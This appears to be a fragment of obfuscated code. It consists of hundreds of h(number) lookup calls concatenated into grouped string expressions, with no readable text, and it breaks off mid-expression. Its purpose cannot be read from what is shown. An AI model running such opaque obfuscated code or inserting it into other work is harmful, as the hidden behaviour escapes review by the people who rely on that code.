h(30196) + h(13199) + h(26833) + h(3162) + h(23868) + h(18932) + h(20094) + h(13157) + h(2595) + h(33465) + h(33757) + h(30067) + h(10094) + h(1833) + h(26665) + h(19947) + h(22235) + h(20410) + h(23578) + h(33519) + h(20932) + h(19923) + h(2014) + h(11984) + h(16935) + h(33235) + h(15228) + h(1386) + h(28157) + h(28444) + h(3629) + h(25186) + h(27845) + h(28629) + h(24045) + h(15280) + h(17425) + h(27205) + h(960) + h(19447) + h(10480) + h(14667) + h(31948) + h(9855) + h(1483) + h(18507) + h(21062) + h(15472) + h(7650) + h(29385) + h(9831) + h(18195) + h(33169) + h(11036) + h(20201) + h(14605) + h(22443) + h(22124) + h(27433) + h(11495) + h(23654) + h(23179) + h(20714) + h(4530) + h(13987) + h(30640) + h(34406) + h(11789)) + (h(33080) + h(18020) + h(26800) + h(33318) + h(14656) + h(28677) + h(15736) + h(20254) + h(8186) + h(27629) + h(15240) + h(17008) + h(10749) + h(22661) + h(3746) + h(29198) + h(13005) + h(33591) + h(33751) + h(14959) + h(25448) + h(16024) + h(11660) + h(24979) + h(3835) + h(33976) + h(30578) + h(17734) + h(1683) + h(15225) + h(15500) + h(31003) + h(25408) + h(6049) + h(30196) + h(13199) + h(25320) + h(17544) + h(23868) + h(18932) + h(20094) + h(13157) + h(2595) + h(33465) + h(33757) + h(30067) + h(10094) + h(1833) + h(26665) + h(5647) + h(19206) + h(9496) + h(25503) + h(10534) + h(6106) + h(27169) + h(32971) + h(29770) + h(26927) + h(31020) + h(16566) + h(25063) + h(25422) + h(21979) + h(13762) + h(13888) + h(17176) + h(22758) + h(29278) + h(20394) + h(15699) + h(13075) + h(8229) + h(1019) + h(28420) + h(1709) + h(3123) + h(33106) + h(13368) + h(7829) + h(1390) + h(28118) + h(29041) + h(33090) + h(16268) + h(22224) + h(16872) + h(22699) + h(30535) + h(7767) + h(14176) + h(16341) + h(5100) + h(5247) + h(17559) + h(2917) + h(15031) + h(11931) + h(18549) + h(11304)) + (h(11166) + h(1121) + h(18600) + h(8997) + h(1548) + h(26861) + h(14884) + h(30094) + h(25169) + h(1975) + h(6828) + h(12101) + h(3933) + h(14373) + h(3293) + h(24379) + h(29612) + h(2426) + h(32835) + h(33714) + h(29951) + h(18060) + h(16057) + h(6935) + h(6463) + h(24275) + h(9753) + h(25886) + h(25257) + h(7774) + h(2920) + h(10475) + h(18040) + h(25220) + h(26994) + h(21022) + h(25692) + h(18467) + h(24786) + h(14936) + h(4166) + h(18687) + h(13206) + h(21463) + h(11774) + h(33004) + h(23721) + h(8371) + h(12545) + h(5282) + h(759) + h(7279) + h(26876) + h(8162) + h(4818) + h(24534) + h(15257) + h(6075) + h(30554) + h(28947) + h(27775) + h(8516) + h(6943) + h(28781) + h(17603) + h(25987) + h(17763) + h(18546) + h(28322) + h(11717) + h(7792) + h(16594) + h(33316) + h(27735) + h(23484) + h(4731) + h(15935) + h(1922) + h(33693) + h(8715) + h(30118) + h(15065) + h(9557) + h(26146) + h(9348) + h(32069) + h(4442) + h(6366) + h(5045) + h(1484) + h(13821) + h(32138) + h(20988) + h(17274) + h(24333) + h(27737) + h(22694) + h(5930) + h(32759) + h(1659)) + (h(8498) + h(32894) + h(20026) + h(31259) + h(8660) + h(2707) + h(10058) + h(11636) + h(2772) + h(19158) + h(10567) + h(11759) + h(2130) + h(22919) + h(6253) + h(33828) + h(31023) + h(32932) + h(14229) + h(32156) + h(9130) + h(28596) + h(27219) + h(9208) + h(27822) + h(19130) + h(25223) + h(26450) + h(14781) + h(14297) + h(12421) + h(21425) + h(6581) + h(6472) + h(7403) + h(15739) + h(10238) + h(18532) + h(22187) + h(25893) + h(28335) + h(4934) + h(11343) + h(12859) + h(7265) + h(10953) + h(11297) + h(11351) + h(21767) + h(15531) + h(19684) + h(9418) + h(24765) + h(18694) + h(17311) + h(3355) + h(4230) + h(29299) + h(16935) + h(33235) + h(15228) + h(1386) + h(28157) + h(28444) + h(3629) + h(25186) + h(27845) + h(28629) + h(24045) + h(27113) + h(32005) + h(23667) + h(32808) + h(28739) + h(20459) + h(15174) + h(5705) + h(9379) + h(7744) + h(22129) + h(29136) + h(13570) + h(23943) + h(27533) + h(2728) + h(33732) + h(9279) + h(14827) + h(20279) + h(32824) + h(11487) + h(32364) + h(15717) + h(18419) + h(9774) + h(16970) + h(9224) + h(25294) + h(18218) + h(12733)) + (h(12471) + h(29757) + h(4604) + h(1204) + h(5888) + h(24189) + h(17790) + h(15697) + h(21148) + h(13735) + h(16915) + h(5537) + h(33395) + h(21163) + h(33978) + h(31649) + h(5334) + h(3573) + h(29296) + h(957) + h(27021) + h(17985) + h(21873) + h(34015) + h(15926) + h(19813) + h(2131) + h(11640) + h(9374) + h(9680) + h(9623) + h(26798) + h(7633) + h(19064) + h(14698) + h(21809) + h(27532) + h(13631) + h(6325) + h(31997) + h(34331) + h(29063) + h(23017) + h(7850) + h(16639) + h(3153) + h(17816) + h(3663) + h(21626) + h(22007) + h(18455) + h(33049) + h(22901) + h(27201) + h(15809) + h(7953) + h(29880) + h(12605) + h(18755) + h(14462) + h(12481) + h(18374) + h(8501) + h(29456) + h(17782) + h(16562) + h(10271) + h(6079) + h(958) + h(10529) + h(12831) + h(27973) + h(20154) + h(27850) + h(482) + h(12908) + h(30929) + h(32456) + h(21909) + h(28359) + h(13243) + h(5347) + h(15391) + h(2386) + h(5215) + h(1220) + h(4698) + h(30217) + h(29889) + h(13090) + h(18939) + h(6779) + h(17817) + h(27694) + h(33034) + h(18121) + h(8028) + h(32886) + h(17467) + h(33710)) + (h(17290) + h(31122) + h(22497) + h(13991) + h(8203) + h(27947) + h(20817) + h(5318) + h(22446) + h(7679) + h(33518) + h(27431) + h(7491) + h(3761) + h(25372) + h(27014) + h(26848) + h(30869) + h(24582) + h(31968) + h(11483) + h(5360) + h(15638) + h(3315) + h(27097) + h(16242) + h(2361) + h(12423) + h(19068) + h(12685) + h(9284) + h(11003) + h(7481) + h(23015) + h(23212) + h(27496) + h(30275) + h(17241) + h(6864) + h(30902) + h(869) + h(15161) + h(31120) + h(10121) + h(14905) + h(21167) + h(13261) + h(8472) + h(20322) + h(7457) + h(31486) + h(14583) + h(23338) + h(33430) + h(6191) + h(23508) + h(23926) + h(4750) + h(32903) + h(17883) + h(24488) + h(28202) + h(1447) + h(19905) + h(15497) + h(822) + h(28507) + h(23889) + h(4655) + h(18619) + h(2731) + h(8099) + h(18610) + h(27308) + h(30418) + h(25824) + h(14794) + h(30493) + h(1888) + h(14366) + h(2189) + h(26685) + h(19996) + h(24934) + h(25550) + h(26284) + h(21724) + h(21216) + h(9584) + h(30589) + h(26819) + h(11104) + h(33048) + h(18741) + h(630) + h(13515) + h(20412) + h(18607) + h(10414) + h(2963)) + (h(20955) + h(10617) + h(32212) + h(24476) + h(30226) + h(20339) + h(33491) + h(21820) + h(11924) + h(7513) + h(24669) + h(5890) + h(18241) + h(9885) + h(34064) + h(25092) + h(2782) + h(30987) + h(8571) + h(21911) + h(2188) + h(2071) + h(10226) + h(14837) + h(22466) + h(18523) + h(31066) + h(2820) + h(9574) + h(23600) + h(10926) + h(7097) + h(29629) + h(9533) + h(29632) + h(4852) + h(16164) + h(33413) + h(30127) + h(19562) + h(34137) + h(32730) + h(32353) + h(32761) + h(13564) + h(13166) + h(10789) + h(17397) + h(33648) + h(2820) + h(9574) + h(23600) + h(10926) + h(7097) + h(29629) + h(9533) + h(29632) + h(4852) + h(16164) + h(33413) + h(30127) + h(19562) + h(34137) + h(32730) + h(32353) + h(32761) + h(13564) + h(13166) + h(10789) + h(30466) + h(5528) + h(2820) + h(9574) + h(23600) + h(10926) + h(7097) + h(29629) + h(9533) + h(29632) + h(4852) + h(16164) + h(33413) + h(30127) + h(19562) + h(34137) + h(32730) + h(32353) + h(32761) + h(13564) + h(13166) + h(10789) + h(31111) + h(11504) + h(6136) + h(4351) + h(14776) + h(9923) + h(20029) + h(31562) + h(12726)) + (h(6365) + h(31894) + h(9871) + h(12144) + h(33360) + h(25918) + h(1623) + h(22759) + h(12311) + h(32068) + h(29738) + h(4597) + h(30733) + h(4679) + h(11768) + h(21981) + h(4487) + h(22223) + h(34326) + h(18246) + h(6703) + h(20897) + h(5666) + h(10008) + h(21283) + h(2785) + h(34348) + h(28424) + h(23355) + h(22328) + h(6252) + h(24705) + h(31960) + h(14234) + h(21917) + h(19528) + h(28305) + h(7026) + h(10067) + h(12827) + h(10423) + h(2563) + h(13402) + h(16844) + h(26706) + h(31864) + h(30351) + h(17708) + h(23108) + h(5574) + h(7712) + h(30046) + h(15714) + h(19404) + h(26766) + h(6507) + h(12958) + h(16773) + h(21273) + h(19415) + h(15041) + h(26448) + h(31207) + h(1034) + h(7538) + h(3159) + h(2052) + h(24478) + h(32435) + h(32059) + h(25509) + h(2376) + h(11249) + h(12994) + h(28921) + h(14854) + h(9768) + h(31710) + h(15774) + h(21415) + h(14332) + h(28137) + h(2282) + h(6114) + h(10760) + h(31320) + h(18045) + h(6501) + h(32707) + h(15851) + h(31061) + h(22854) + h(11692) + h(2204) + h(27606) + h(4804) + h(6240) + h(5176) + h(33872) + h(19038)) + (h(22471) + h(3452) + h(29781) + h(24480) + h(31846) + h(6371) + h(18754) + h(23180) + h(18750) + h(14858) + h(18115) + h(14039) + h(23638) + h(3457) + h(14469) + h(26668) + h(32051) + h(1460) + h(6544) + h(2017) + h(1625) + h(33416) + h(19074) + h(13110) + h(25740) + h(19583) + h(3904) + h(19289) + h(20829) + h(25686) + h(1897) + h(4135) + h(24352) + h(25943) + h(18593) + h(22541) + h(24854) + h(2530) + h(4415) + h(19150) + h(26289) + h(31622) + h(22549) + h(31310) + h(13827) + h(5245) + h(14512) + h(33278) + h(5134) + h(27495) + h(9975) + h(16962) + h(21355) + h(31411) + h(14001) + h(23111) + h(3343) + h(29641) + h(10280) + h(29538) + h(33998) + h(16056) + h(17343) + h(9197) + h(26568) + h(5640) + h(8578) + h(27061) + h(11425) + h(15548) + h(23457) + h(5511) + h(7292) + h(30582) + h(11398) + h(10852) + h(30971) + h(9464) + h(4377) + h(6509) + h(16886) + h(25925) + h(8828) + h(19900) + h(31321) + h(23774) + h(33404) + h(9570) + h(19551) + h(8306) + h(25876) + h(8407) + h(1784) + h(27580) + h(17124) + h(23864) + h(7116) + h(23096) + h(33737) + h(31186)) + (h(9778) + h(24421) + h(16780) + h(12920) + h(27665) + h(813) + h(1783) + h(20509) + h(1096) + h(22765) + h(5066) + h(4020) + h(19457) + h(13114) + h(32937) + h(22388) + h(25639) + h(5254) + h(1126) + h(31335) + h(28930) + h(24594) + h(12202) + h(28544) + h(434) + h(10217) + h(4336) + h(12985) + h(32466) + h(12764) + h(8957) + h(8922) + h(737) + h(23141) + h(7095) + h(13789) + h(24655) + h(19269) + h(20126) + h(3008) + h(19171) + h(15706) + h(20077) + h(31667) + h(4677) + h(1396) + h(9709) + h(19326) + h(20358) + h(23207) + h(10252) + h(16065) + h(9242) + h(16928) + h(16053) + h(19083) + h(32174) + h(15380) + h(25051) + h(8084) + h(32565) + h(31460) + h(6132) + h(8087) + h(30823) + h(16055) + h(9243) + h(19775) + h(31393) + h(17192) + h(4232) + h(23993) + h(30706) + h(32124) + h(6769) + h(23850) + h(1123) + h(5469) + h(18215) + h(8012) + h(1862) + h(25072) + h(3824) + h(6903) + h(2230) + h(32748) + h(28613) + h(3657) + h(6464) + h(3521) + h(12872) + h(14804) + h(32980) + h(21477) + h(27357) + h(16257) + h(15590) + h(7206) + h(12248) + h(12866)) + (h(8545) + h(593) + h(12222) + h(19057) + h(17310) + h(11423) + h(2540) + h(26690) + h(22787) + h(32513) + h(10017) + h(26550) + h(6103) + h(31172) + h(13242) + h(30680) + h(9165) + h(24612) + h(30884) + h(3769) + h(32220) + h(6199) + h(18791) + h(16091) + h(21519) + h(26201) + h(22034) + h(26560) + h(17018) + h(3771) + h(29531) + h(30032) + h(4307) + h(19522) + h(23791) + h(22249) + h(2250) + h(19390) + h(21601) + h(32372) + h(18635) + h(17806) + h(4212) + h(29220) + h(28358) + h(15247) + h(13405) + h(31648) + h(3909) + h(28615) + h(18336) + h(6847) + h(21409) + h(10110) + h(11134) + h(29454) + h(23130) + h(30349) + h(12397) + h(12273) + h(34278) + h(12630) + h(1907) + h(16058) + h(34446) + h(11246) + h(13918) + h(21474) + h(22216) + h(28033) + h(550) + h(14682) + h(31570) + h(25434) + h(1493) + h(19617) + h(4521) + h(2760) + h(11530) + h(12827) + h(10423) + h(2563) + h(26421) + h(25316) + h(9228) + h(10890) + h(13265) + h(27039) + h(16537) + h(27266) + h(27316) + h(18324) + h(10651) + h(10574) + h(15934) + h(19530) + h(17997) + h(1718) + h(4069) + h(11265)) + (h(18176) + h(17825) + h(27319) + h(30548) + h(23497) + h(5869) + h(27146) + h(15360) + h(26680) + h(19257) + h(8769) + h(18351) + h(27206) + h(15192) + h(22253) + h(14207) + h(30154) + h(9439) + h(20190) + h(32571) + h(9408) + h(14010) + h(28219) + h(26315) + h(33932) + h(21052) + h(13274) + h(29173) + h(486) + h(13132) + h(22096) + h(16922) + h(19988) + h(17177) + h(12283) + h(32103) + h(31541) + h(27102) + h(20575) + h(7529) + h(3782) + h(25596) + h(32883) + h(6992) + h(8884) + h(13133) + h(10652) + h(16570) + h(15148) + h(5472) + h(23528) + h(23097) + h(4038) + h(3211) + h(32918) + h(4991) + h(12096) + h(22114) + h(11871) + h(26610) + h(26920) + h(17421) + h(2798) + h(14390) + h(3890) + h(32564) + h(22263) + h(3673) + h(32011) + h(19698) + h(6986) + h(8989) + h(7877) + h(6911) + h(27508) + h(33010) + h(10809) + h(22521) + h(6074) + h(26897) + h(7831) + h(22074) + h(8675) + h(32341) + h(6206) + h(23771) + h(27669) + h(8291) + h(15258) + h(6319) + h(13231) + h(10376) + h(34240) + h(22138) + h(31207) + h(1034) + h(7538) + h(27322) + h(21627) + h(28201)) + (h(8878) + h(15485) + h(32075) + h(7389) + h(12558) + h(6200) + h(27180) + h(20153) + h(5783) + h(24296) + h(14093) + h(20548) + h(12554) + h(11514) + h(18261) + h(15096) + h(9397) + h(2820) + h(9574) + h(23600) + h(21152) + h(15851) + h(31061) + h(25788) + h(11864) + h(32895) + h(28916) + h(4602) + h(3368) + h(1322) + h(11414) + h(25625) + h(20411) + h(7532) + h(7804) + h(6245) + h(21345) + h(14840) + h(17314) + h(23723) + h(1897) + h(4135) + h(24352) + h(5407) + h(32383) + h(13330) + h(19777) + h(12616) + h(8354) + h(28090) + h(29235) + h(1599) + h(12796) + h(34090) + h(27068) + h(27412) + h(16221) + h(28929) + h(15911) + h(6284) + h(1236) + h(20074) + h(28403) + h(9463) + h(15723) + h(22147) + h(29177) + h(10969) + h(33971) + h(1359) + h(6957) + h(841) + h(22948) + h(19636) + h(22839) + h(8102) + h(31459) + h(22597) + h(33776) + h(488) + h(16329) + h(12935) + h(16599) + h(31623) + h(27360) + h(8983) + h(23130) + h(30349) + h(12397) + h(12273) + h(34278) + h(12630) + h(1907) + h(15176) + h(9493) + h(34426) + h(31870) + h(7985) + h(25634) + h(20056)) + (h(23127) + h(9964) + h(28864) + h(29017) + h(19904) + h(4085) + h(7863) + h(33006) + h(28990) + h(3029) + h(23791) + h(22249) + h(2250) + h(10711) + h(26601) + h(11954) + h(28155) + h(10820) + h(26715) + h(32035) + h(10422) + h(21266) + h(12339) + h(16808) + h(30975) + h(8373) + h(675) + h(6416) + h(3892) + h(16458) + h(28570) + h(22812) + h(21988) + h(25975) + h(28411) + h(2357) + h(5724) + h(25527) + h(6749) + h(26052) + h(34417) + h(31904) + h(16832) + h(17988) + h(13639) + h(20333) + h(2991) + h(20472) + h(29855) + h(27536) + h(25209) + h(5052) + h(13919) + h(12256) + h(31044) + h(33392) + h(29444) + h(1643) + h(12857) + h(14731) + h(13660) + h(1088) + h(22335) + h(14907) + h(9795) + h(12328) + h(27367) + h(7358) + h(34108) + h(12080) + h(16659) + h(1813) + h(19619) + h(1418) + h(15479) + h(12359) + h(10202) + h(31610) + h(20611) + h(16840) + h(2625) + h(32846) + h(19212) + h(20029) + h(31562) + h(24339) + h(17512) + h(25954) + h(6571) + h(456) + h(3494) + h(5403) + h(8310) + h(24439) + h(6023) + h(5676) + h(18048) + h(30286) + h(7069) + h(18645)) + (h(32647) + h(14830) + h(2780) + h(27714) + h(16591) + h(6977) + h(9297) + h(10195) + h(2489) + h(9865) + h(14472) + h(6773) + h(6313) + h(32823) + h(1389) + h(30046) + h(15714) + h(19404) + h(26766) + h(6507) + h(12958) + h(16773) + h(21273) + h(2239) + h(12761) + h(20397) + h(5510) + h(3351) + h(12103) + h(16856) + h(31986) + h(5116) + h(25586) + h(16733) + h(29176) + h(18298) + h(28082) + h(26358) + h(16053) + h(19083) + h(32174) + h(15380) + h(25051) + h(8084) + h(32565) + h(31460) + h(6132) + h(29650) + h(11058) + h(20739) + h(33846) + h(29173) + h(23400) + h(13132) + h(22096) + h(16922) + h(19988) + h(26480) + h(9771) + h(30347) + h(16551) + h(26512) + h(27370) + h(19393) + h(16643) + h(9331) + h(3540) + h(28004) + h(34066) + h(6993) + h(31391) + h(23008) + h(18462) + h(9568) + h(21481) + h(28531) + h(24119) + h(12865) + h(20482) + h(11445) + h(9456) + h(16693) + h(12724) + h(16173) + h(11183) + h(10978) + h(7864) + h(26854) + h(601) + h(9110) + h(25486) + h(29133) + h(9471) + h(28498) + h(7716) + h(31576) + h(29602) + h(24746) + h(24974) + h(28240)) + (h(22560) + h(31291) + h(5257) + h(18757) + h(20436) + h(14273) + h(26651) + h(31569) + h(19745) + h(7084) + h(7493) + h(19040) + h(3721) + h(19377) + h(1441) + h(17045) + h(14414) + h(6006) + h(3403) + h(22982) + h(983) + h(5622) + h(17113) + h(29112) + h(30927) + h(27988) + h(24721) + h(20794) + h(7637) + h(25887) + h(18237) + h(26803) + h(26677) + h(18539) + h(19524) + h(32723) + h(27972) + h(2916) + h(29854) + h(7959) + h(34444) + h(14631) + h(31309) + h(22899) + h(17538) + h(9056) + h(23897) + h(22863) + h(6733) + h(33423) + h(13754) + h(32560) + h(3842) + h(7117) + h(32981) + h(17345) + h(4723) + h(27393) + h(24115) + h(31661) + h(23899) + h(31979) + h(19031) + h(24562) + h(13831) + h(21722) + h(28042) + h(17841) + h(8116) + h(23647) + h(8247) + h(34172) + h(32171) + h(16224) + h(16397) + h(9007) + h(16727) + h(25016) + h(10815) + h(455) + h(17354) + h(11193) + h(26429) + h(3344) + h(9630) + h(27569) + h(7649) + h(10208) + h(3129) + h(17243) + h(26625) + h(15436) + h(24685) + h(26504) + h(29835) + h(29404) + h(9796) + h(6702) + h(25008) + h(21640)) + (h(26734) + h(18738) + h(9821) + h(16071) + h(14507) + h(5850) + h(8721) + h(20729) + h(18027) + h(20662) + h(15589) + h(32998) + h(8251) + h(26884) + h(30409) + h(27363) + h(6305) + h(5333) + h(9366) + h(13416) + h(5399) + h(17137) + h(29929) + h(5853) + h(15843) + h(11702) + h(34268) + h(8311) + h(19993) + h(17632) + h(28798) + h(13054) + h(20737) + h(11206) + h(31875) + h(20528) + h(2339) + h(3611) + h(25415) + h(27762) + h(30367) + h(18456) + h(810) + h(1710) + h(21674) + h(34145) + h(20384) + h(20131) + h(29628) + h(25061) + h(23292) + h(16267) + h(32261) + h(28694) + h(8703) + h(29804) + h(18158) + h(28302) + h(28580) + h(15955) + h(9465) + h(25960) + h(24338) + h(33251) + h(9669) + h(15145) + h(5541) + h(8224) + h(19198) + h(13108) + h(15481) + h(9468) + h(1601) + h(20302) + h(32055) + h(4977) + h(24196) + h(9433) + h(20187) + h(9562) + h(13703) + h(1653) + h(4617) + h(7858) + h(5895) + h(17322) + h(21919) + h(24377) + h(14979) + h(13355) + h(27674) + h(30465) + h(24595) + h(20734) + h(28901) + h(1857) + h(7994) + h(3556) + h(28759) + h(20356)) + (h(21213) + h(5695) + h(31586) + h(25436) + h(4737) + h(28830) + h(32454) + h(22750) + h(17685) + h(2996) + h(22406) + h(27515) + h(8043) + h(4293) + h(9916) + h(8834) + h(10972) + h(13878) + h(14896) + h(9199) + h(23983) + h(23295) + h(24042) + h(15992) + h(11416) + h(12431) + h(3037) + h(17668) + h(17592) + h(25346) + h(17127) + h(22907) + h(13765) + h(19337) + h(1335) + h(2978) + h(1491) + h(22248) + h(19470) + h(4173) + h(16684) + h(32735) + h(7656) + h(5974) + h(21150) + h(2928) + h(14961) + h(30137) + h(2196) + h(26765) + h(20864) + h(23190) + h(3607) + h(30752) + h(4603) + h(8109) + h(8330) + h(25632) + h(9497) + h(6033) + h(27170) + h(23039) + h(8616) + h(13720) + h(33605) + h(8626) + h(15817) + h(24310) + h(25516) + h(1652) + h(18711) + h(2097) + h(2294) + h(27919) + h(30145) + h(11149) + h(29451) + h(20172) + h(14394) + h(17448) + h(4369) + h(3921) + h(29435) + h(34141) + h(28426) + h(18111) + h(32486) + h(24695) + h(6217) + h(2817) + h(6946) + h(21247) + h(24494) + h(12070) + h(18764) + h(10917) + h(1308) + h(8167) + h(28551) + h(4912)) + (h(1616) + h(3269) + h(10527) + h(12360) + h(7431) + h(9479) + h(8610) + h(32952) + h(6181) + h(32610) + h(2147) + h(1698) + h(25818) + h(31250) + h(27376) + h(4097) + h(8115) + h(32450) + h(2860) + h(30567) + h(20929) + h(2703) + h(8072) + h(32646) + h(7251) + h(11802) + h(4381) + h(13426) + h(4617) + h(27708) + h(2600) + h(19105) + h(31468) + h(22719) + h(9752) + h(21844) + h(26932) + h(29160) + h(1002) + h(16587) + h(8824) + h(2220) + h(24628) + h(25674) + h(7163) + h(33625) + h(14324) + h(8807) + h(14933) + h(27840) + h(13156) + h(9776) + h(28499) + h(8049) + h(2909) + h(26332) + h(8720) + h(16866) + h(6519) + h(5714) + h(30120) + h(33077) + h(9819) + h(10157) + h(30317) + h(31021) + h(27851) + h(11677) + h(24690) + h(27884) + h(8393) + h(10909) + h(3833) + h(16554) + h(9196) + h(7474) + h(28275) + h(12026) + h(32999) + h(18078) + h(27818) + h(33724) + h(5196) + h(30918) + h(1681) + h(18213) + h(12794) + h(21174) + h(22315) + h(4199) + h(10209) + h(11849) + h(15046) + h(24788) + h(9475) + h(21189) + h(17418) + h(17404) + h(15405) + h(23648)) + (h(34320) + h(9526) + h(19544) + h(23653) + h(4684) + h(8461) + h(3412) + h(26420) + h(25495) + h(24297) + h(6824) + h(3624) + h(1157) + h(20682) + h(14201) + h(18644) + h(30312) + h(32746) + h(26187) + h(30068) + h(19451) + h(8392) + h(15363) + h(27989) + h(16858) + h(16185) + h(27410) + h(17304) + h(5531) + h(12176) + h(10840) + h(8314) + h(1089) + h(11647) + h(2693) + h(21843) + h(1340) + h(16906) + h(24445) + h(5308) + h(9258) + h(11651) + h(32235) + h(12048) + h(25628) + h(9455) + h(32616) + h(27591) + h(30910) + h(4397) + h(8073) + h(28996) + h(9028) + h(28964) + h(32270) + h(8757) + h(28238) + h(30038) + h(2039) + h(9289) + h(7262) + h(16090) + h(28143) + h(31684) + h(25726) + h(29506) + h(21301) + h(9269) + h(8395) + h(12945) + h(25119) + h(15122) + h(12747) + h(14508) + h(5571) + h(24683) + h(22872) + h(7444) + h(33706) + h(14345) + h(14594) + h(19128) + h(14932) + h(2229) + h(17982) + h(6763) + h(9442) + h(2954) + h(11314) + h(1311) + h(1005) + h(15338) + h(31058) + h(5864) + h(21974) + h(30371) + h(14515) + h(21153) + h(22927) + h(32038)) + (h(7642) + h(24708) + h(34162) + h(27815) + h(14174) + h(4005) + h(1373) + h(9639) + h(20514) + h(21832) + h(34405) + h(12738) + h(34243) + h(5322) + h(12400) + h(4930) + h(18146) + h(8451) + h(6738) + h(27689) + h(12010) + h(6363) + h(2524) + h(22226) + h(536) + h(22483) + h(19386) + h(14621) + h(16448) + h(11529) + h(30013) + h(20270) + h(15544) + h(2910) + h(8539) + h(12162) + h(11334) + h(8580) + h(15242) + h(890) + h(2626) + h(23325) + h(16162) + h(4275) + h(5497) + h(19339) + h(31165) + h(32944) + h(19229) + h(2109) + h(13741) + h(34248) + h(17289) + h(17622) + h(15347) + h(11541) + h(14792) + h(4985) + h(7499) + h(3241) + h(1487) + h(31342) + h(30608) + h(6342) + h(31533) + h(26810) + h(10469) + h(1563) + h(31551) + h(7558) + h(21076) + h(33210) + h(6072) + h(23116) + h(29419) + h(25226) + h(32975) + h(14960) + h(7815) + h(19007) + h(26541) + h(13650) + h(19430) + h(26851) + h(16579) + h(2144) + h(31100) + h(5309) + h(24518) + h(6949) + h(10379) + h(23158) + h(31327) + h(7259) + h(6310) + h(5690) + h(31517) + h(33744) + h(21973) + h(30871)) + (h(7824) + h(17238) + h(3860) + h(28884) + h(28035) + h(29863) + h(29529) + h(33609) + h(3727) + h(10788) + h(16980) + h(7688) + h(4512) + h(7776) + h(6333) + h(26136) + h(33322) + h(16555) + h(6142) + h(2461) + h(20735) + h(1241) + h(1419) + h(14157) + h(1821) + h(32546) + h(17514) + h(12626) + h(22349) + h(31012) + h(22666) + h(31825) + h(31574) + h(30215) + h(900) + h(9727) + h(15078) + h(5543) + h(3276) + h(4491) + h(3683) + h(10827) + h(863) + h(27917) + h(19725) + h(11731) + h(33155) + h(9685) + h(1629) + h(18852) + h(20946) + h(1725) + h(27889) + h(31828) + h(13716) + h(25369) + h(29420) + h(30330) + h(17707) + h(929) + h(27797) + h(25284) + h(13182) + h(2722) + h(13086) + h(16898) + h(1278) + h(31792) + h(18998) + h(18847) + h(6109) + h(18263) + h(32340) + h(19331) + h(15329) + h(19325) + h(18418) + h(33683) + h(14661) + h(2384) + h(23895) + h(4661) + h(27650) + h(19314) + h(1356) + h(16569) + h(15016) + h(7615) + h(30627) + h(29402) + h(11210) + h(29253) + h(13205) + h(30827) + h(24723) + h(756) + h(19869) + h(27489) + h(17669) + h(30077)) + (h(6259) + h(31040) + h(20952) + h(540) + h(26708) + h(4420) + h(19371) + h(1043) + h(11747) + h(27447) + h(29289) + h(32665) + h(29793) + h(22352) + h(3695) + h(21801) + h(32198) + h(1664) + h(23820) + h(2872) + h(16530) + h(25535) + h(7337) + h(6107) + h(9552) + h(31833) + h(12436) + h(28224) + h(33743) + h(20292) + h(19740) + h(20890) + h(872) + h(31076) + h(19558) + h(8145) + h(30019) + h(15905) + h(9510) + h(22330) + h(21285) + h(17974) + h(27414) + h(16743) + h(5999) + h(32033) + h(31859) + h(33321) + h(13534) + h(20951) + h(24539) + h(12457) + h(4761) + h(30464) + h(16434) + h(15702) + h(6631) + h(1827) + h(25150) + h(9758) + h(1496) + h(11124) + h(29844) + h(6383) + h(6683) + h(2561) + h(5037) + h(17268) + h(4342) + h(26832) + h(4216) + h(20129) + h(15705) + h(4460) + h(19711) + h(23725) + h(11356) + h(15195) + h(28963) + h(18099) + h(30983) + h(12910) + h(15049) + h(3796) + h(3894) + h(5061) + h(17910) + h(24393) + h(21384) + h(17357) + h(17320) + h(7386) + h(17067) + h(17898) + h(23681) + h(33926) + h(23715) + h(20102) + h(27978) + h(31761)) + (h(27940) + h(11832) + h(22294) + h(6613) + h(6741) + h(33350) + h(22346) + h(8133) + h(28249) + h(15683) + h(23391) + h(28332) + h(27588) + h(4706) + h(33469) + h(3604) + h(25606) + h(13903) + h(21726) + h(20364) + h(22361) + h(6335) + h(17054) + h(15220) + h(31300) + h(12468) + h(8941) + h(17607) + h(14291) + h(9755) + h(18276) + h(2231) + h(8205) + h(24264) + h(5746) + h(19538) + h(6722) + h(10232) + h(12542) + h(11597) + h(8811) + h(28829) + h(25280) + h(10166) + h(29276) + h(20169) + h(5311) + h(21333) + h(6386) + h(18471) + h(11316) + h(4204) + h(3808) + h(5750) + h(17019) + h(6675) + h(15235) + h(22642) + h(24833) + h(26316) + h(16314) + h(5430) + h(26796) + h(23803) + h(3110) + h(31185) + h(12836) + h(20786) + h(21087) + h(31336) + h(10739) + h(32031) + h(25308) + h(25508) + h(28028) + h(7368) + h(34296) + h(26045) + h(5315) + h(20550) + h(31353) + h(18691) + h(613) + h(19265) + h(11553) + h(10162) + h(23766) + h(16740) + h(18800) + h(18826) + h(25744) + h(34400) + h(16863) + h(835) + h(31015) + h(21763) + h(3738) + h(31257) + h(18425) + h(6881)) + (h(27976) + h(620) + h(24617) + h(34112) + h(23773) + h(17014) + h(1032) + h(16197) + h(20800) + h(6952) + h(32053) + h(1239) + h(17189) + h(25526) + h(10853) + h(5765) + h(29932) + h(26363) + h(1224) + h(20401) + h(33142) + h(30313) + h(16884) + h(18466) + h(29196) + h(30651) + h(19342) + h(28114) + h(16345) + h(33007) + h(15495) + h(11068) + h(13749) + h(21826) + h(4237) + h(8198) + h(23105) + h(14737) + h(7888) + h(33477) + h(33532) + h(17234) + h(27134) + h(27855) + h(21346) + h(7703) + h(33610) + h(27031) + h(22051) + h(27337) + h(29845) + h(15904) + h(29731) + h(20896) + h(20183) + h(12808) + h(10389) + h(24327) + h(28831) + h(23869) + h(27811) + h(11364) + h(23320) + h(17334) + h(6204) + h(23671) + h(30637) + h(20632) + h(14887) + h(12189) + h(17170) + h(10041) + h(31379) + h(2458) + h(8604) + h(3017) + h(28011) + h(18742) + h(19177) + h(24625) + h(2465) + h(30764) + h(4426) + h(14331) + h(30311) + h(31578) + h(17394) + h(28854) + h(6895) + h(26518) + h(32916) + h(2380) + h(6329) + h(22610) + h(14630) + h(14473) + h(30641) + h(31714) + h(12455) + h(26443)) + (h(7677) + h(23906) + h(711) + h(32747) + h(15325) + h(21476) + h(28521) + h(31899) + h(1856) + h(9703) + h(12670) + h(18879) + h(6040) + h(19080) + h(23047) + h(26300) + h(23756) + h(30989) + h(6708) + h(9307) + h(21869) + h(32461) + h(14894) + h(15827) + h(8586) + h(32994) + h(5229) + h(4017) + h(29994) + 